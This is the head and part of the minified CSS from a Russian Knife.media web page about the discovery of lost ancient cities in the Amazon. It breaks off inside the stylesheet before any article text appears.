

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/lost-amazonian-cities/
body_size: 19321
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/lost-amazonian-cities/">
	<title>В джунглях Амазонии открыли затерянные древние города с пирамидами, каналами и мощеными дорогами &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 